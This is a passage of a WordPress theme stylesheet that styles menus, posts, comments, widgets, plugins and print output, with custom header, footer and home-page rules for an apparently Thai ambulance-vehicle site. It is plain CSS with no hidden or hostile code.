.main-navigation .search-field:focus {
	background-color: #fff;
	background-image: url( "images/search-icon-ov.png" );
	cursor: text;
	max-width: 100%;
	outline: 0;
	width: 240px;
}
@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
	.main-navigation .search-field {
		background-image: url( "images/search-icon@2x.png" );
	}
	.main-navigation .search-field:focus {
		background-image: url( "images/search-icon-ov@2x.png" );
	}
}
.main-navigation .search-submit {
	display: none;
}
.ie8 .site-header .search-field {
	padding-top: 6px;
}
@media screen and (min-width: 783px) {
	.menu-toggle {
		display: none;
	}
	.main-navigation ul {
		display: block;
	}
	.main-navigation a {
		border-top: none;
		padding: 0 18px;
	}
	.main-navigation a:hover {
		background-color: transparent;
	}
	.main-navigation ul ul a,
	.main-navigation ul ul ul a,
	.main-navigation ul ul ul ul a {
		padding-left: 18px;
	}
	.main-navigation li {
		position: relative;
	}
	.main-navigation div.menu > ul,
	.main-navigation ul.menu {
		letter-spacing: -0.4em;
		/*padding-right: 30px;*/
		text-align: center;
		text-transform: uppercase;
	}
	.header-side .main-navigation div.menu > ul,
	.header-side .main-navigation ul.menu {
		text-align: left;
	}
	.main-navigation div.menu > ul > li,
	.main-navigation ul.menu > li {
		display: inline-block;
		letter-spacing: normal;
		white-space: nowrap;
		text-align: left;
	}
	.main-navigation div.menu > ul > li:first-child > a,
	.main-navigation ul.menu > li:first-child > a {
		/*padding-left: 0;*/
	}
	.main-navigation div.menu > ul > li.page_item_has_children > a,
	.main-navigation ul.menu > li.page_item_has_children > a,
	.main-navigation div.menu > ul > li.menu-item-has-children > a,
	.main-navigation ul.menu > li.menu-item-has-children > a {
		/*padding-right: 28px;*/
	}
	.main-navigation div.menu > ul > li.page_item_has_children > a:after,
	.main-navigation ul.menu > li.page_item_has_children > a:after,
	.main-navigation div.menu > ul > li.menu-item-has-children > a:after,
	.main-navigation ul.menu > li.menu-item-has-children > a:after {
		content: '\f431';
		font: normal 16px/1 Genericons;
		-webkit-font-smoothing: antialiased;
		position: absolute;
		right: 5px;
		top: 22px;
	}
	.main-navigation ul ul {
		left: -9999px;
		opacity: 0;
		position: absolute;
		text-transform: none;
		top: 100%;
		transition: opacity .2s ease-in-out;
		white-space: normal;
		width: 200px;
		z-index: 99999;
	}
	.main-navigation ul ul ul {
		top: 0;
	}
	.main-navigation ul li:hover > ul {
		left: 0;
		opacity: 1;
	}
	.main-navigation div.menu > ul > li:first-child:hover > ul,
	.main-navigation ul.menu > li:first-child:hover > ul {
		left: -18px;
	}
	.main-navigation ul ul li:hover > ul {
		left: 100%;
		opacity: 1;
	}
	.main-navigation ul ul li a {
		border-top: 1px solid #555;
		border-color: rgba( 255, 255, 255, 0.2 );
		line-height: 1.5;
		padding-bottom: 14px;
		padding-top: 14px;
	}
	.main-navigation  ul ul li.page_item_has_children > a,
	.main-navigation  ul ul li.menu-item-has-children > a {
		padding-right: 24px;
	}
	.main-navigation  ul ul li.page_item_has_children > a:after,
	.main-navigation  ul ul li.menu-item-has-children > a:after {
		content: ">";
		position: absolute;
		right: 8px;
		top: 14px;
	}
	.main-navigation .search-form {
		right: 45px;
	}
	.main-navigation .search-field {
		transition: width .4s ease, background .4s ease;
	}
}

/* Header Navigation */
.header-navigation {
	font-size: 93.8%;
}
.header-navigation ul {
	list-style: none;
	margin: 0;
}
.header-navigation li {
	color: #555;
	line-height: 36px;
	position: relative;
	text-align: left;
}
.header-navigation li a {
	display: block;
}
.header-navigation .current-menu-item > a,
.header-navigation .current_page_ancestor > a {
	color: #111;
}
.header-navigation ul.menu > li {
	display: inline-block;
	padding-left: 18px;
	text-transform: uppercase;
}
.header-navigation ul.menu > li:first-child {
	padding-left: 0;
}
.header-navigation ul.menu > li.menu-item-has-children {
	padding-right: 22px;
}
.header-navigation ul.menu > li.menu-item-has-children:after {
	content: '\f431';
	font: normal 16px/1 Genericons;
	-webkit-font-smoothing: antialiased;
	position: absolute;
	right: 0;
	top: 10px;
}
.header-navigation ul ul {
	background-color: #fff;
	border: solid 1px #eee;
	box-shadow: 0 0 3px #ddd;
	left: -9999px;
	opacity: 0;
	position: absolute;
	text-transform: none;
	top: 100%;
	transition: opacity .2s ease-in-out;
	white-space: normal;
	width: 180px;
	z-index: 99999;
}
.header-navigation ul li:hover > ul {
	left: 4px;
	opacity: 1;
}
.header-navigation ul li:first-child:hover > ul {
	left: -14px;
}
.header-navigation ul li:last-child:hover > ul {
	left: auto;
	opacity: 1;
	right: -14px;
}
.header-navigation ul ul li a {
	border-top: solid 1px #eee;
	line-height: 1.5;
	padding: 10px 14px;
}
.header-navigation ul ul li:first-child a {
	border-top: none;
}

/* Footer Navigation */
.footer-navigation {
	color: #555;
}
.footer-navigation ul {
	list-style: none;
	margin: 0;
}
.footer-navigation li {
	display: inline-block;
	padding-right: 16px;
}

/* Social Link 
   This section is based on code from Stargazer.
   http://wordpress.org/themes/stargazer */
.menu a:before {
	border: solid 1px #ddd;
	border-radius: 50%;
	color: #999;
	display: inline-block;
	font: normal 18px/1 Genericons;
	-webkit-font-smoothing: antialiased;
	margin-right: 8px;
	padding: 6px;
	position: relative;
	vertical-align: middle;
}
.menu a:hover:before {
	border-color: #bbb;
	color: #666;
}
.main-navigation a:before,
.footer-widget .menu a:before {
	border-color: #666;
	border-color: rgba( 255, 255, 255, 0.3 );
	color: #bbb;
	color: rgba( 255, 255, 255, 0.7 );
}
.main-navigation a:hover:before,
.footer-widget .menu a:hover:before {
	border-color: #999;
	border-color: rgba( 255, 255, 255, 0.5 );
	color: #eee;
	color: rgba( 255, 255, 255, 0.9 );
}
.widget .menu a:before {
	font-size: 22px;
	padding: 7px;
}
.menu a[href*="codepen.io"]:before      { content: "\f216"; }
.menu a[href*="digg.com"]:before        { content: "\f221"; }
.menu a[href*="dribbble.com"]:before    { content: "\f201"; }
.menu a[href*="dropbox.com"]:before     { content: "\f225"; }
.menu a[href*="facebook.com"]:before    { content: "\f204"; }
.menu a[href*="flickr.com"]:before      { content: "\f211"; }
.menu a[href*="plus.google.com"]:before { content: "\f218"; }
.menu a[href*="github.com"]:before      { content: "\f200"; }
.menu a[href*="instagram.com"]:before   { content: "\f215"; }
.menu a[href*="linkedin.com"]:before    { content: "\f207"; }
.menu a[href*="pinterest.com"]:before   { content: "\f209"; }
.menu a[href*="polldaddy.com"]:before   { content: "\f217"; }
.menu a[href*="getpocket.com"]:before   { content: "\f224"; }
.menu a[href*="reddit.com"]:before      { content: "\f222"; }
.menu a[href*="skype.com"]:before,       
.menu a[href*="skype:"]:before          { content: "\f220"; }
.menu a[href*="stumbleupon.com"]:before { content: "\f223"; }
.menu a[href*="tumblr.com"]:before      { content: "\f214"; }
.menu a[href*="twitter.com"]:before     { content: "\f202"; }
.menu a[href*="vimeo.com"]:before       { content: "\f212"; }
.menu a[href*="wordpress.org"]:before,   
.menu a[href*="wordpress.com"]:before   { content: "\f205"; }
.menu a[href*="youtube.com"]:before     { content: "\f213"; }
.menu a[href$="/feed/"]:before          { content: "\f413"; }


/* Content
------------------------------------------------------------ */

/* Entry */
.hentry {
	border-bottom: solid 1px #eee;
	/*margin-bottom: 48px;*/
}
.single .hentry {
	margin-bottom: 60px;
}
.page .hentry {
	border-bottom: none;
}

/* Entry Header */
.entry-header {
	margin-bottom: 36px;
}
.entry-title {
	font-size: 36px;
	font-size: 2.25rem;
	line-height: 1.2;
	margin-bottom: 8px;
	margin-top: 0;
}
.entry-header-meta {
	color: #999;
	font-size: 93.8%;
	margin-bottom: 36px;
	text-transform: uppercase;
}
.entry-header-meta a:hover {
	color: #666;
}
.meta-sep {
	color: #ccc;
	margin: 0 8px;
}
.post-thumbnail {
	margin-bottom: 36px;
	transition: opacity .15s ease-in-out;
}
.post-thumbnail a:hover {
	opacity: 0.8;
}

/* Entry Content */
.entry-content {
	margin-bottom: 24px;
}
.entry-content cite a {
	text-decoration: none;
}

/* Entry Footer */
.entry-footer {
	margin-bottom: 24px;
}
.entry-footer-meta {
	color: #999;
	font-size: 93.8%;
}
.cat-links {
	margin-right: 24px;
}
.cat-links:before,
.tags-links:before {
	color: #ccc;
	display: inline-block;
	font: normal 24px/1 Genericons;
	-webkit-font-smoothing: antialiased;
	position: relative;
	top: -2px;
	vertical-align: middle;
}
.cat-links:before {
	content: "\f301";
}
.tags-links:before {
	content: "\f302";
}

/* Entry Summary */
.entry-summary {
	margin-bottom: 48px;
}
.continue-reading {
	text-transform: uppercase;
}

/* Sticky Post */
.sticky {
}
.featured {
	background-color: #ff810c;
	border-radius: 3px;
	color: #fff;
	font-size: 87.5%;
	margin-left: 12px;
	padding: 3px 9px;
}

/* Page Links */
.page-links {
	clear: both;
	margin: 0 0 24px;
}

/* Archive */
.page-header {
	border-bottom: solid 1px #eee;
	margin-bottom: 48px;
	padding-bottom: 24px;
}
.page-title {
    font-size: 22px;
    font-size: 1.38rem;
    margin-bottom: 20px;
    margin-top: 35px;
}
.page-content {
}

/* Hide Title */
.format-aside .entry-title,
.format-image .entry-title,
.format-link .entry-title,
.format-quote .entry-title,
.format-status .entry-title {
	display: none;
}

/* Link */
.format-link .entry-content a {
	font-style: italic;
}

/* Quote */
.format-quote .entry-content blockquote {
	font-size: 1.5em;
}

/* Status */
.format-status .entry-content {
	font-size: 112.5%;
}

/* Gallery */
.gallery {
	margin-bottom: 24px;
}
.gallery-item {
	display: inline-block;
	line-height: 1;
	text-align: center;
	vertical-align: top;
	width: 100%;
}
.gallery .gallery-caption {
	display: none;
}
.gallery-columns-2 .gallery-item {
	max-width: 50%;
}
.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
	max-width: 25%;
}
.gallery-columns-5 .gallery-item {
	max-width: 20%;
}
.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}


/* Navigations
------------------------------------------------------------ */

/* Pagination */
.pagination {
	color: #eee;
	font-size: 93.8%;
	margin-bottom: 60px;
}
.pagination a {
	text-decoration: none;
}
.pagination .page-numbers {
	background-color: #222;
	border: solid 1px #222;
	display: none;
	padding: 8px 19px;
	margin-right: 4px;
}
.pagination .prev,
.pagination .next {
	display: inline-block;
}
.pagination .dots {
	background-color: transparent;	
	border-color: transparent;
	color: #555;
	padding-left: 10px;
	padding-right: 10px;
}
.pagination a.page-numbers:hover {
	background-color: #555;
	border-color: #555;
	color: #fff;
}
.pagination .current {
	background-color: #fff;
	border: solid 1px #ccc;
	color: #333;
	font-weight: 700;
}
@media screen and (min-width: 640px) {
	.pagination .page-numbers {
		display: inline-block;
	}
}

/* Page Links */
.page-links {
	color: #777;
	clear: both;
	font-size: 93.8%;
	margin-bottom: 30px;
	margin-top: 48px;
}
.page-links .page-numbers {
	background-color: #eee;
	border: solid 1px #ccc;
	color: #333;
	font-weight: 700;
	padding: 6px 16px;
	margin-left: 4px;
}
.page-links a {
	text-decoration: none;
}
.page-links a .page-numbers {
	background-color: transparent;
	border: solid 1px #ddd;
	color: #777;
	font-weight: normal;
}
.page-links a .page-numbers:hover {
	border: solid 1px #ccc;
	color: #333;
}

/* Post Navigation */
.post-nav-title {
	color: #777;
	font-size: 93.8%;
	text-transform: uppercase;
	margin-bottom: 5px;
}
.post-navigation {
	margin-bottom: 60px;
}
.post-navigation .nav-previous {
	float: left;
	width: 48%;
}
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 48%;
}

/* Comment Navigation */
.comment-navigation {
	margin-bottom: 24px;
	text-transform: uppercase;
}
.comment-navigation .nav-previous {
	float: left;
	width: 48%;
}
.comment-navigation .nav-next {
	float: right;
	text-align: right;
	width: 48%;
}
.comment-navigation a {
	color: #777;
	text-decoration: underline;
}
.comment-navigation a:hover {
	color: #333;
}


/* Comments
------------------------------------------------------------ */

/* Base */
.comments-area {
	font-size: 93.8%;
	margin-bottom: 60px;
}

/* Comment Header */
.comments-title,
.comment-reply-title {
	font-size: 24px;
	font-size: 1.5rem;
	margin-bottom: 24px;
	margin-top: 0;
}
.comments-title {
	padding-top: 12px;
}
.comment-reply-title {
	margin-top: 48px;
}
.comment-respond:only-child .comment-reply-title,
.comment-list .comment-reply-title {
	margin-top: 0;
}

/* Comment Structure */
.comment-list {
	border-bottom: solid 1px #eee;
	list-style: none;
	margin: 0 0 24px 0;
}
.comment-list .children {
	list-style: none;
	margin-left: 24px;
}
.comment-list .comment-body {
	border-top: solid 1px #eee;
	padding-bottom: 24px;
	padding-top: 24px;
	position: relative;
}

/* Comment Meta */
.comment-author {
	font-size: 106.7%;
	font-weight: 600;
	margin-bottom: 2px;
}
.comment-author a {
	border-bottom: dotted 1px #999;
	color: #333;
}
.comment-author a:hover {
	color: #666;
}
.comment-author .avatar {
	height: 42px;
	left: 0;
	position: absolute;
	top: 28px;
	width: 42px;
}
.has-avatars .comment .comment-meta {
	margin-left: 57px;
}
.bypostauthor > .comment-body .comment-author:after {
	background-color: #222;
	border-radius: 50%;
	color: #fff;
	content: '\f408';
	display: inline-block;
	font: normal 16px/1 Genericons;
	-webkit-font-smoothing: antialiased;
	margin-left: 3px;
	padding: 3px;
}
.comment-author .says {
	display: none;
}
.comment-metadata {
	font-size: 93.3%;
	margin-bottom: 24px;
	text-transform: uppercase;
}
.comment-metadata a,
a.comment-edit-link {
	color: #999;
}
.comment-metadata a:hover,
a.comment-edit-link:hover {
	color: #666;
}
.comment-edit-link {
	margin-left: 15px;
}

/* Comment Body */
.comment-content cite a {
	text-decoration: none;
}
.comment-body .reply a {
	color: #999;
	font-size: 93.3%;
}
.comment-body .reply a:hover {
	color: #666;
}
.comment-body .reply a:before {
	color: #ccc;
	content: "\f412";
	display: inline-block;
	font: normal 14px/1 Genericons;
	-webkit-font-smoothing: antialiased;
	margin-right: 3px;
	position: relative;
	text-decoration: inherit;
	top: -1px;
	vertical-align: middle;
}
.comment-awaiting-moderation {
	color: #666;
}

/* Pingback */
.pingback a {
	color: #666;
	text-decoration: underline;
}
.pingback a:hover {
	color: #999;
}

/* Comment Form */
.comment-respond a {
	color: #666;
	text-decoration: underline;
}
.comment-respond a:hover {
	color: #333;
}
#commentform label {
	display: block;
}


/* Widgets
------------------------------------------------------------ */

/* Base */
.widget {
	color: #555;
	font-size: 93.8%;
	margin-bottom: 48px;
}
.footer-widget .widget {
	color: #ccc;
	color: rgba( 255, 255, 255, 0.7 );
}
.footer-widget .widget select {
	color: #555;
}

/* Heading */
.widget-title {
	font-size: 17px;
	font-size: 1.063rem;
	letter-spacing: 0;
	margin-bottom: 16px;
	margin-top: 0;
	text-transform: uppercase;
}
.footer-widget .widget-title {
	color: #eee;
	color: rgba( 255, 255, 255, 0.9 );
}

/* Link */
.widget a {
	text-decoration: underline;
}
.widget li a {
	text-decoration: none;
}
.footer-widget .widget a {
	color: #ccc;
	color: rgba( 255, 255, 255, 0.7 );
}
.footer-widget .widget a:hover {
	color: #eee;
	color: rgba( 255, 255, 255, 0.9 );
}

/* List */
.widget ul {
	list-style: none;
	margin-bottom: 0;
	margin-left: 0;
}
.widget ul li {
	border-top: solid 1px #eee;
	line-height: 1.4;
	padding-bottom: 12px;
	padding-top: 12px;
}
.widget > ul > li:first-child,
.widget > div > ul > li:first-child {
	border-top: none;
	padding-top: 0px;
}
.widget ul ul {
	margin-left: 12px;
	margin-top: 12px;
}
.widget ul ul li:last-child {
	padding-bottom: 0;
}
.footer-widget .widget ul li {
	border-color: #555;
	border-color: rgba( 255, 255, 255, 0.15 );
}

/* Form */
.footer-widget button,
.footer-widget input[type="button"],
.footer-widget input[type="reset"],
.footer-widget input[type="submit"] {
	background-color: #666;
	background: rgba( 255, 255, 255, 0.3 );
}
.footer-widget button:hover,
.footer-widget input[type="button"]:hover,
.footer-widget input[type="reset"]:hover,
.footer-widget input[type="submit"]:hover {
	background-color: #888;
	background-color: rgba( 255, 255, 255, 0.4 );
}

/* Recent Posts */
.widget_recent_entries .post-date {
	color: #999;
	display: block;
	font-size: 86.7%;
	margin-top: 4px;
	text-transform: uppercase;
}
.footer-widget .widget_recent_entries .post-date {
	color: rgba( 255, 255, 255, 0.5 );
}

/* Recent Comments */
.widget_recent_comments li a {
	text-decoration: underline;
}

/* Search */
.widget_search input[type="search"] {
	max-width: 300px;
	width: 100%;
}
.widget_search .search-submit {
	display: none;
}

/* Tag Cloud */
.widget_tag_cloud a {
	text-decoration: none;
}

/* Calendar */
.widget_calendar table {
	font-size: 93.3%;
	line-height: 32px;
	margin-bottom: 0;
	max-width: 300px;
}
.widget_calendar caption {
	text-transform: uppercase;
}
.widget_calendar td,
.widget_calendar th {
	padding: 0;
	text-align: center;
}
.widget_calendar thead th {
	border-bottom: solid 1px #e6e6e6;
	padding: 2px 0;
}
.widget_calendar tbody td {
	border-bottom: solid 1px #e6e6e6;
}
.widget_calendar tbody td a {
	background-color: #e6e6e6;
	display: block;
	text-decoration: underline;
}
.widget_calendar tbody td a:hover {
	color: #555;
	background-color: #f0f0f0;
}
.widget_calendar tfoot td {
	border-bottom: none;
	padding-top: 8px;
}
.widget_calendar tfoot td a {
	text-decoration: underline;
	text-transform: uppercase;
}
.widget_calendar tfoot td#prev {
	text-align: left;
}
.widget_calendar tfoot td#next {
	text-align: right;
}
.footer-widget .widget_calendar table,
.footer-widget .widget_calendar thead th,
.footer-widget .widget_calendar tbody td {
	border-color: #666;
	border-color: rgba( 255, 255, 255, 0.3 );
}
.footer-widget .widget_calendar caption {
	color: #ccc;
	color: rgba( 255, 255, 255, 0.7 );
}
.footer-widget .widget_calendar tbody td a {
	background-color: #666;
	background-color: rgba( 255, 255, 255, 0.3 );
}
.footer-widget .widget_calendar tbody td a:hover {
	background-color: #555;
	background-color: rgba( 255, 255, 255, 0.2 );
}

/* RSS */
.widget_rss li {
	line-height: 1.4;
	margin-bottom: 6px;
}
.widget_rss li .rsswidget {
	display: block;
	margin-top: 6px;
}
.widget_rss .rss-date,
.widget_rss .rssSummary,
.widget_rss cite {
	color: #999;
	font-size: 86.7%;
}
.widget_rss .rss-date {
	display: block;
	margin-bottom: 4px;
	margin-top: 4px;
	text-transform: uppercase;
}
.widget_rss .rssSummary {
	margin-bottom: 4px;
}
.footer-widget .widget_rss .rss-date,
.footer-widget .widget_rss .rssSummary,
.footer-widget .widget_rss cite {
	color: rgba( 255, 255, 255, 0.5 );
}


/* Footer
------------------------------------------------------------ */

/* Base */
.site-footer {
	/*border-top: solid 1px #eee;*/
}

/* Footer Widget */
.footer-area {
	background-color: #222;
	padding-bottom: 24px;
	padding-top: 60px;
}

/* Footer */
.site-bottom {
	color: #999;
	font-size: 87.5%;
	/*margin-bottom: 22px;*/
	/*margin-top: 28px;*/
}
.site-bottom a {
	color: #666;
}
.site-bottom a:hover,
.site-bottom .current-menu-item > a {
	color: #aaa;
}
.site-copyright,
.site-credit {
	margin-bottom: 15px;
	margin-top: 10px;
}
.sep {
	color: #ccc;
	margin: 0 4px;
}


/* Plugins
------------------------------------------------------------ */

/* Jetpack Infinite Scroll */
.infinite-scroll .pagination {
	display: none;
}
.infinite-loader {
	margin-bottom: 60px;
	margin-left: auto;
	margin-right: auto;
	padding: 16px 0;
	width: 25px;
}
#infinite-handle {
	margin-bottom: 60px;
	text-align:center;
}
#infinite-handle span {
	background-color: #222;
	border-radius: 0;
	color: #eee;
	cursor: pointer;
	display: block;
	font-size: 93.8%;
	margin-left: auto;
	margin-right: auto;
	padding: 18px 0;
	text-align: center;
	text-transform: uppercase;
	transition: .3s ease-in-out;
}
#infinite-handle span:hover {
	background-color: #555;
}

/* Jetpack Widgets */
#subscribe-email input {
	margin-top: 0;
	max-width: 300px;
	padding: 0.6em !important;
	width: 100% !important;
}
.jetpack-display-remote-posts h4,
.jetpack-display-remote-posts p {
	font-size: 100% !important;
}
.jetpack-display-remote-posts h4 {
	margin-top: 24px !important;
}
.widget_jetpack_display_posts_widget img {
	margin: 12px 0;
}
.grofile-thumbnail {
	max-width: 300px !important;
}
.widget-grofile h4 {
	font-size: 100%;
	font-weight: 600;
}
ul.grofile-urls {
	margin-bottom: 1.5em;
	margin-top: 0;
}

/* Jetpack Comments */
.comment-subscription-form {
	margin-bottom: 0.6em;
}

/* Jetpack Stats */
#wpstats {
	display: none;
}

/* Contact Form 7 */
.wpcf7-list-item-label {
	font-size: 93.8%;
}
.wpcf7-file {
	border: solid 1px #e6e6e6;
	padding: 5px;
}


/* Print
------------------------------------------------------------ */

@media print {
	html, body {
		background: none !important;
		color: #000;
		font-size: 10pt;
	}
	.header-navigation,
	.site-bar,
	.comments-area .comment-edit-link,
	.comments-area .reply,
	.comment-respond,
	.navigation,
	#infinite-handle,
	.sidebar-area,
	.footer-area,
	.footer-navigation {
		display: none;
	}
	.site {
		max-width: none;
	}
	.site-top,
	.site-content,
	.footer-widget,
	.site-bottom {
		max-width: none;
		padding: 0;
	}
	.content-area {
		border-bottom: none;
		margin-bottom: 0;
		padding-bottom: 0;
	}
	.site-bottom,
	.site-bottom a {
		color: #000;
	}
}



/*** HEADER ***/
@media screen and (min-width: 1000px) {
.main-navigation ul.menu.nav-menu {
    display: flex;
}
ul.nav-menu li {
    flex: 1;
}
}
.slider-footer {
    margin-bottom: 0;
}
/*.slider-footer:after {
    content: '';
    background: url(http://promedic.co.th/wp-content/uploads/2016/07/header2.png);
    background-size: 100% 400px;
    height: 400px;
    display: block;
    position: relative;
    bottom: 160px;
}*/
nav.main-navigation .menu-menu-container ul li a:after {
    content: none !important;
}
.main-navigation li:hover a {
    background: #FFF;
    color: #000;
}
.main-navigation ul ul.sub-menu li a {
    text-align: left;
    padding-top: 0;
    padding-bottom: 0;
}
.main-navigation ul ul.sub-menu li.menu-item-has-children > a:after {
    content: '\f0da' !important;
    font-family: FontAwesome;
    font-size: 20px;
    top: 7px;
}
.main-navigation ul ul.sub-menu li:hover > a {
    background: #bcbec0;
}
.main-navigation ul ul.sub-menu ul.sub-menu li a {
    background: rgba(188,190,192,0.9);
}
.main-navigation ul ul.sub-menu li ul.sub-menu li:hover a {
    background: #333;
    color: #FFF;
}
.main-navigation ul ul.sub-menu li ul.sub-menu {
    width: 300px;
}
.header-link {
    position: absolute;
    right: 0;
    top: 0;
    color: #FFF;
}
.header-link img {
    vertical-align: baseline;
}
.first-line, .last-line {
    text-align: right;
    line-height: 0;
    margin: 15px 0;
    font-size: 29px;
}
.first-line input.search-field {
    padding: 0 10px;
    width: 150px;
    margin: 0;
    font-size: 19px;
    position: absolute;
    right: 0;
    top: 0;
    line-height: 30px;
}
.first-line form, .first-line .download {
    float: right;
    line-height: 30px;
}
.last-line {
    font-size: 30px;
}
.last-line i {
    font-size: 30px;
}
.first-line input.search-submit {
    width: 30px;
    height: 30px;
    padding: 0;
    border-radius: 0;
    background: #FFF;
    color: transparent;
    position: relative;
    top: -1px;
}
.first-line form.search-form {
    position: relative;
    transition: all 0.5s;
    width: 30px;
    margin-left: 10px;
}
.first-line form.search-form:hover {
    width: 150px;
}
.first-line form.search-form:after {
    content: '\f002';
    font-family: FontAwesome;
    font-size: 20px;
    color: #000;
    position: absolute;
    display: block;
    right: 0;
    top: 0;
    width: 30px;
    line-height: 30px;
    text-align: center;
    pointer-events: none;
}
.download a {
    background: #ec1c24;
    padding: 0 10px;
    line-height: 30px;
    display: block;
    margin-left: 10px;
    font-size: 19px;
    width: 150px;
    text-align: center;
}
.download a:before {
    content: '\f019';
    font-family: FontAwesome;
    font-size: 20px;
    margin-right: 5px;
}
.menu-menu-container {
    width: 75%;
    margin-right: 0;
    margin-left: auto;
}
header ul.nav-menu li:last-child {
    display: none;
}
/*** END HEADER ***/


/*** FOOTER ***/
.footer-menu {
    margin-top: 50px;
    padding: 0 40px;
}
.contact-detail {
    color: #FFF;
    text-align: left;
    background: rgba(0,0,0,0.75);
    position: absolute !important;
    top: 0;
    right: 30px;
    bottom: 0;
    left: 50%;
}
.maps {
    margin-bottom: 0 !important;
}
.contact-detail .wpb_text_column {
    padding: 0 20px;
}
.black-container {
    background: #000000;
}
.black-container a, .black-container h2, .black-container h2 a {
    color: #FFF;
}
.black-container a:hover {
    color: #AAA;
}
.black-container h2 {
    font-size: 18px;
    text-align: left;
    font-weight: normal;
    margin-bottom: 0;
    display: inline-block;
    padding-right: 3px;
}
.black-container h2 ~ div {
    display: inline-block;
}
.black-container h2 ~ div li {
    border-left: 1px solid #eee !important;
    line-height: 15px;
    padding-left: 5px !important;
}
.black-container h2 ~ div li:first-child {
    border-left: 0 !important;
    padding-left: 0 !important;
}
.black-container .vc_wp_custommenu, .black-container .vc_wp_custommenu .widget {
    margin: 0;
    line-height: 1;
}
.space-top {
    margin-top: 35px;
}
footer ul.menu {
    text-align: left;
    /*margin-left: 15px;*/
}
footer ul.menu li {
    border: none;
    padding: 0;
    display: inline-block;
    font-size: 18px;
}
/*footer ul.menu li a:before {
    content: '\f0da';
    border: none;
    font-family: FontAwesome;
    color: inherit;
    position: absolute;
    left: 10px;
}*/
.footer-social-link {
    text-align: center;
    font-size: 31px;
}
h2.on-footer a {
    font-size: 37px;
    font-weight: normal;
    margin: auto;
}
.site-credit, .site-credit a {
    font-size: 18px;
    color: #FFF;
    font-family: 'Kanit', sans-serif;
}
.table-responsive td, .table-responsive table {
    border: none;
    padding: 0;
}
.footer-border {
    border-top: 1px solid #FFF;
    padding-top: 20px;
}
/*** END FOOTER ***/


/*** HOME ***/
.fig-picture {
    background-repeat: no-repeat;
    background-size: cover;
    min-height: 290px;
    position: relative;
    border: 1px solid #777;
}
.fig-picture:hover {
    cursor: pointer;
}
.fig-pic1 {
    background-image: url(http://promedic.co.th/wp-content/uploads/2016/07/s1.jpg);
}
.fig-pic2 {
    background-image: url(http://promedic.co.th/wp-content/uploads/2016/07/s2.jpg);
}
.fig-pic3 {
    background-image: url(http://promedic.co.th/wp-content/uploads/2016/07/s3.jpg);
}
.fig-overlay {
    transition: all 0.5s ease-out;
    position: absolute;
    top: 240px;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0,0,0,0.5);
}
.fig-picture:hover .fig-overlay {
    top: 0;
}
p.txt-info {
    position: absolute;
    bottom: 0;
    width: 100%;
    text-align: center;
    color: #FFF;
    margin: 0;
    transition: all 0.5s ease-in-out;
    line-height: 50px;
}
.fig-picture:hover p.txt-info {
    bottom: 150px;
}
p.txt-link {
    position: absolute;
    text-align: center;
    text-transform: uppercase;
    width: 100%;
    bottom: 0;
    opacity: 0;
    transition: all 0.5s ease-in-out;
}
p.txt-link a {
    font-size: 80%;
    border: 1px solid;
    color: #FFF;
    padding: 0 10px;
}
p.txt-link a:hover {
    background: #FFF;
    color: #000;
}
.fig-picture:hover p.txt-link {
    opacity: 1;
    bottom: 85px;
}
.home .wpcs_rating.woocommerce {
    display: none;
}
.home .owl-item .product_container {
    background: #FFF;
    padding: 0 0 20px;
}
.home .owl-item .product_container a.button {
    padding: 8px 15px;
    font-size: 15px;
    font-weight: normal;
    color: #FFF;
    background: #000;
    border-radius: 5px;
}
.home .owl-item .product_container h4 a {
    font-size: 30px;
    font-family: 'Kanit', sans-serif;
}
.home .product_image_container {
    max-height: 250px;
    overflow: hidden;
}
.home .another_carousel_header i {
    background: none !important;
    font-size: 55px !important;
    font-weight: bold;
    color: #fff !important;
    top: 43% !important;
}
.home .wpcs_product_carousel_slider .another_carousel_header i.fa-angle-right {
    right: -35px !important;
}
.home .wpcs_product_carousel_slider .another_carousel_header i.fa-angle-left {
    left: -35px !important;
}
.contact-phone a {
    color: #111;
    font-size: 60px;
    margin-right: 32px;
}
/*.contact-phone {
    margin-top: 50px;
}*/
.home .vc_gitem-animated-block {
    width: 30%;
    float: left;
}
.home .vc_gitem-zone {
    max-height: 180px;
    background-color: transparent !important;
    height: 180px;
    background-size: 100%;
}
.home .vc_gitem-zone h4 {
    margin: 0;
    font-size: 23px;
}
.home .vc_gitem-zone p {
    font-size: 19px;
}
.home .vc_custom_heading {
    margin: 0;
}
.home .vc_custom_heading p {
    max-height: 85px;
    margin: 0;
    overflow: hidden;
}
.home .vc_grid-item-mini {
    border-bottom: 1px solid #DDD;
}
.home .vc_btn3-container {
    position: absolute;
    right: 0;
    top: 120px;
    margin: 0;
}
.home .vc_btn3-container a {
    font-size: 18px;
    padding: 3px 10px;
}
.home ul.slick-dots li:nth-child(1) i:before {
    content: 'ผลงาน';
    display: inline-block;
}
.home ul.slick-dots li:nth-child(2) i:before {
    content: 'รูปรถพยาบาล';
    display: inline-block;
}
.home ul.slick-dots li:nth-child(3) i:before {
    content: 'รูปรถฉุกเฉิน';
    display: inline-block;
}
.home ul.slick-dots li {
    width: initial;
    height: initial;
}
.home ul.slick-dots li i {
    font-family: 'Kanit', sans-serif;
    font-size: 19px;
    color: #FFF !important;
}
.home ul.slick-dots li i:before {
    padding: 3px 15px;
}
.home ul.slick-dots li.slick-active i:before {
    background: #333;
    color: #FFF;
}
.home .slick-slide img {
    width: 100%;
    margin-left: 1px;
}
.home .vc_images_carousel .vc_carousel-control .icon-next, .home .vc_images_carousel .vc_carousel-control .icon-prev {
    background: #333;
    border-radius: 40px;
    color: #FFF;
    width: 40px !important;
    height: 40px !important;
    margin-left: -20px !important;
    margin-top: -25px !important;
}
.home .vc_images_carousel .vc_carousel-control .icon-next:before {
    top: -17px;
    left: 2px;
    font-size: 45px;
}
.home .vc_images_carousel .vc_carousel-control .icon-prev:before {
    top: -17px;
    right: 2px;
    font-size: 45px;
}
/*.overlap-row {
    margin-top: -500px;
}*/
.home .slick-slide {
    margin: 0 !important;
}
.home .woocommerce img {
    height: 250px !important;
    width: auto !important;
    margin: auto !important;
    position: relative;
    z-index: 1;
}
.home .woocommerce li {
    width: 33% !important;
